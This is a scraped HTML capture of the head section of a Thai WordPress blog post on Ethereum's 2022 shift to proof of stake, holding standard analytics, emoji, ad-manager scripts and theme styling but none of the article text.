

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yodfah.com/ethereum-2022-proof-of-stake/
body_size: 22074
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="6WXUUN1YWLVDaouwPB48SMHmwH-cF5umPQncLpfDFBE" />

<title>Ethereum 2022 ราชินีแปลงร่าง &#8211; Yodfah.com เวบไซท์ของพี่ยอดฟ้า</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Yodfah.com เวบไซท์ของพี่ยอดฟ้า &raquo; Feed" href="https://yodfah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yodfah.com เวบไซท์ของพี่ยอดฟ้า &raquo; Comments Feed" href="https://yodfah.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yodfah.com เวบไซท์ของพี่ยอดฟ้า &raquo; Ethereum 2022 ราชินีแปลงร่าง Comments Feed" href="https://yodfah.com/ethereum-2022-proof-of-stake/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-VBNQ5NXNZD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/yodfah.com\/ethereum-2022-proof-of-stake\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-VBNQ5NXNZD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-VBNQ5NXNZD', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yodfah.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- yodfah.com is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="yodfa-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.6/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://yodfah.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.6/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.6/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.6/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yodfah.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='mara-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A300%2C300italic%2C400%2C400italic%2C600%2C700%2C900%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://yodfah.com/wp-content/themes/mara/css/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://yodfah.com/wp-content/themes/mara/css/fontawesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mara-style-css-css' href='https://yodfah.com/wp-content/themes/mara/style.css' type='text/css' media='all' />
<style id='mara-style-css-inline-css' type='text/css'>
body, blockquote{font-family: Libre Baskerville;}h1, h2, h3, h4, h5, h6, blockquote cite, .logo-txt, .menu-nav, .blog-item, .blog-item-2col-alt, .blog-item-grid, .prev-next, .page-links, .author-title-right, .author-desc, .author-content-single, .comm-field, .contact-field, #msg-contact, .submit, #submit-contact, .comment-author span, .comment-author .author a:link, .copyright, .sidebar-title h5, .foo-block .widgettitle, .tagcloud a, .tags-single-page a, .foo-block span.post-date, .display-post-date, .flex-caption{ font-family:Open Sans, sans-serif; }.wrap-articles .post-holder-big{margin-bottom:2px;}.padding-2col .post-holder-small:nth-child(1), .padding-3col .post-holder-small:nth-child(1){margin-bottom:2px;padding-right:1px;}.padding-2col .post-holder-small:nth-child(2), .padding-3col .post-holder-small:nth-child(3){margin-bottom:2px;padding-left:1px;}.padding-3col .post-holder-small:nth-child(2){margin-bottom:2px;padding-left:1px;padding-right:1px;}.blog-item, .blog-item-2col-alt, .blog-item-grid .article-img{height:30em;}.single-post-item{height:40em;}.blog-holder-grid .post-holder-small:nth-child(1), .blog-holder-grid .post-holder-small:nth-child(2){margin-bottom:35px;}body{padding-top:79px;}#header-bar{left: 0;margin: 0 auto;position: fixed;right: 0;top: 0;z-index: 101;}@media (min-width: 768px) and (max-width: 979px) {
	.blog-item-2col-alt-even, .blog-item-2col-alt-odd{height:auto;}
	.blog-item-2col-alt-even .article-img, .blog-item-2col-alt-odd .article-img, .blog-item-grid .article-img{height:30em;}}@media (max-width: 767px) {.blog-item-2col-alt-even, .blog-item-2col-alt-odd{height:auto;}
	.blog-item-2col-alt-even .article-img, .blog-item-2col-alt-odd .article-img, .blog-item-grid .article-img{height:30em;}
	.padding-2col .post-holder-small:nth-child(1), .padding-3col .post-holder-small:nth-child(1){padding-right:0px;}
	.padding-2col .post-holder-small:nth-child(2), .padding-3col .post-holder-small:nth-child(3){padding-left:0px;}
	.padding-3col .post-holder-small:nth-child(2){padding-left:0px;padding-right:0px;}
	.wrap-articles .row:last-of-type .post-holder-small{margin-bottom:2px;}
	.wrap-articles .row:last-of-type .post-holder-big, .wrap-articles .row:last-of-type .post-holder-small:last-child{margin-bottom:0px;}}
</style>
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/12.2.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.2.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/12.2.2/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://yodfah.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.9.0' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/yodfah.com","hash_tracking":"false","v4_id":"G-VBNQ5NXNZD"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yodfah.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yodfah.com/wp-json/wp/v2/posts/1311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yodfah.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yodfah.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yodfah.com/ethereum-2022-proof-of-stake/" />
<link rel='shortlink' href='https://wp.me/p9ArTq-l9' />
<link rel="alternate" type="application/json+oembed" href="https://yodfah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyodfah.com%2Fethereum-2022-proof-of-stake%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yodfah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyodfah.com%2Fethereum-2022-proof-of-stake%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="google-site-verification" content="VaUFWYYrWJnrIojw742l4aoIqqXArLCWT4mh5HzVUBE" />
	<style>img#wpstats{display:none}</style>
